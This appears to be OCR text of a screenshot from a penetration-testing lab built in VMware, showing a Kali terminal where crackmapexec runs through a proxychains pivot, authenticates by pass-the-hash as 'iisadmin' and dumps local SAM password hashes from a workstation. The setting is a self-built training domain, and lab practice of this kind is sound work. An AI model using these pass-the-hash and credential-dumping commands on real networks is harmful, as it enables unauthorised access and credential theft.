 Activities VMware Workstation Μαρ 21 14:47
AdLab-Kalix64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
AdLab
ADLab-Firewall
Internal Network
ADLab-DC
ADLabWs10
AdLabWs10b
ADLabWs10AdminWs
INTERNET
AdLab_ExternalW10
AdLab-Kalix64
DMZ
ADLab-IIS
Templates
WS2019
Windows 10 x64
AdLab-Kalix64 ADLab-DC ADLab-Firewall ADLabWs10 AdLabWs10b ADLabWs10AdminWs ADLab-IIS AdLab_ExternalW10
Mozilla Firefox root@adlabkali: /usr/lib/... Thunar 08:47 AM
root@adlabkali: /usr/lib/python3/dist-packages/cme/data/cme_powershell_scripts
File Actions Edit View Help
root@adlabkali: /home/pentest × root@adlabkali: /usr/lib/python3/dist-packages/cme/data/cme_powershell_scripts × root@adlabkali: /home/pentest ×
[proxychains] Strict chain ... 192.168.106.131:1080 ... 10.20.20.51:135 ... OK
[proxychains] Strict chain ... 192.168.106.131:1080 ... 10.20.20.52:135 ... OK
... OK
[proxychains] Strict chain ... 192.168.106.131:1080 ... 10.20.20.10:445 ... OK
[proxychains] Strict chain ... 192.168.106.131:1080 ... 10.20.20.50:445 [proxychains] Strict chain ... 192.168.106.131:1080 ... 10.20.20.51:445 [proxychains] Strict chain ... 192.
168.106.131:1080 ... 10.20.20.52:445 ... OK
... OK
... OK
[proxychains] Strict chain ... 192.168.106.131:1080 ... 10.20.20.10:445 ... OK
SMB 10.20.20.10 445 ADLAB-DC [*] Windows 10.0 Build 17763 x64 (name:ADLAB-DC) (domain:adlab.local) (signing:True) (SMBv1:False)
[proxychains] Strict chain ... 192.168.106.131:1080 ... 10.20.20.50:445 [proxychains] Strict chain ... 192.168.106.131:1080 ... 10.20.20.51:445 [proxychains] Strict chain ... 192.
168.106.131:1080 ... 10.20.20.52:445 [proxychains] Strict chain ... 192.168.106.131:1080 ... 10.20.20.10:445 ... OK
... OK
... OK
... OK
SMB 10.20.20.50 445 ADLABWS10ADMIN [*] Windows 10.0 Build 19041 x64 (name:ADLABWS10ADMIN) (domain:adlab.local) (signing:False) (SMBv1:False)
SMB 10.20.20.51 445 ADLABWS10 [*] Windows 10.0 Build 19041 x64 (name:ADLABWS10) (domain:adlab.local) (signing:False) (SMBv1:False)
SMB 10.20.20.52 445 ADLABWS10B [*] Windows 10.0 Build 19041 x64 (name:ADLABWS10B) (domain:adlab.local) (signing:False) (SMBv1:False)
SMB 10.20.20.10 445 ADLAB-DC [+] adlab.local\iisadmin f106b91ac4d11589ef1b316835a8f0c5
[proxychains] Strict chain ... 192.168.106.131:1080 ... 10.20.20.50:445 ... OK
SMB 10.20.20.50 445 ADLABWS10ADMIN [+] adlab.local\iisadmin f106b91ac4d11589ef1b316835a8f0c5
[proxychains] Strict chain ... 192.168.106.131:1080 ... 10.20.20.51:445 ... OK
SMB 10.20.20.51 445 ADLABWS10 [+] adlab.local\iisadmin f106b91ac4d11589ef1b316835a8f0c5
[proxychains] Strict chain ... 192.168.106.131:1080 ... 10.20.20.52:445 ... OK
SMB 10.20.20.52 445 ADLABWS10B [+] adlab.local\iisadmin f106b91ac4d11589ef1b316835a8f0c5 (Pwn3d!)
(root adlabkali)-[/usr/…/dist-packages/cme/data/cme_powershell_scripts]
# proxychains4 crackmapexec smb 10.20.20.52 -u iisadmin -H f106b91ac4d11589ef1b316835a8f0c5 --sam
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] Strict chain ... 192.168.106.131:1080 ... 10.20.20.52:445 ... OK
[proxychains] Strict chain ... 192.168.106.131:1080 ... 10.20.20.52:445 ... OK
[proxychains] Strict chain ... 192.168.106.131:1080 ... 10.20.20.52:135 ... OK
[proxychains] Strict chain ... 192.168.106.131:1080 ... 10.20.20.52:445 ... OK
[proxychains] Strict chain ... 192.168.106.131:1080 ... 10.20.20.52:445 ... OK
SMB 10.20.20.52 445 ADLABWS10B [*] Windows 10.0 Build 19041 x64 (name:ADLABWS10B) (domain:adlab.local) (signing:False) (SMBv1:False)
[proxychains] Strict chain ... 192.168.106.131:1080 ... 10.20.20.52:445 ... OK
SMB 10.20.20.52 445 ADLABWS10B [+] adlab.local\iisadmin f106b91ac4d11589ef1b316835a8f0c5 (Pwn3d!)
SMB 10.20.20.52 445 ADLABWS10B [+] Dumping SAM hashes
SMB 10.20.20.52 445 ADLABWS10B Administrator:500:aad3b435b51404eeaad3b435b51404ee:1263d84e38c7fdb86a8b1efabac978c9:::
SMB 10.20.20.52 445 ADLABWS10B Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.20.20.52 445 ADLABWS10B DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
SMB 10.20.20.52 445 ADLABWS10B WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:11ba4cb6993d434d8dbba9ba45fd9011:::
SMB 10.20.20.52 445 ADLABWS10B ladmin:1005:aad3b435b51404eeaad3b435b51404ee:21ca02289ee34002c81861ef360cc2eb:::
SMB 10.20.20.52 445 ADLABWS10B [+] Added 5 SAM hashes to the database
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.